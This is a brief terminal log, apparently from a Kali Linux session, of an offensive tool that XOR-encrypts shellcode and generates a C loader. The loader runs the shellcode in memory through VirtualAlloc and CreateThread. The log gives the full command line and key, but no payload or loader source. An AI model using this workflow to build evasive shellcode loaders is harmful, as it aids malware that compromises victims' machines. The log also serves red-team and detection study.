 ┌──(kali㉿kali)-[~/ldrgen]
└─$ ./ldr -bin SEMANTIC_CUPOLA.bin -out output -ldr CreateThread_Xor -enc xor -key aahduiahsdgiasudhagsdashdasgjdhka --cleanup
[*] Using default template path: ./templates
[!!!] XORing shellcode with key: aahduiahsdgiasudhagsdashdasgjdhka
[Sanity Check] Starting bytes (before XOR):  { 0×4D, 0×0F, 0×4E, 0×DB ... }
[*] Encrypted shellcode saved to: SEMANTIC_CUPOLA.bin.enc
[*] Saving generated files to: /home/kali/ldrgen/output
[SHELLCODE] Shellcode size: 17487674 bytes
[SHELLCODE] Starting bytes:  { 0×2C, 0×6E, 0×26, 0×BF ... }
[*] Shellcode.c → OK
[*] Shellcode.h → OK
[LDR] Using: VirtualAlloc, xorShellcode, memcpy, CreateThread, WaitForSingleObject
[LDR] Using key: aahduiahsdgiasudhagsdashdasgjdhka
[LDR] Using: createthread_xor
[CLEANUP] Removing encrypted shellcode file: SEMANTIC_CUPOLA.bin.enc
[*] Done!